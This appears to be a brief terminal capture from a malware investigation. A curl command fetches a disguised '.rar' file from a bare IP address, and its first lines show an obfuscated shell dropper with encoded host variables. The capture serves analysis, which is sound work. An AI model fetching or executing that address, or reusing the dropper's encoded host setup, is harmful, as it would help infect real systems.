 $
$ curl http://123.108.109.100/3502.rar|head -10
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0#!/bin/sh
__host_32__="sEEA+==deadefadcajc"
__host_64__="sEEA+==deadefadcaih"
__host_32_2__="sEEA+==cbeadgakaddh"
__host_64_2__="sEEA+==cbeadgakaddg"
__host_32_libc__="sEEA+==cbeadgakaddh"
__host_64_libc__="sEEA+==cbeadgakaddg"
100 6848 100 6848 0 0 33448 0 --:--:-- --:--:-- --:--:-- 34585
(23) Failed writing body
$
$ date
Mon Sep 29 16:31:53 JST 2014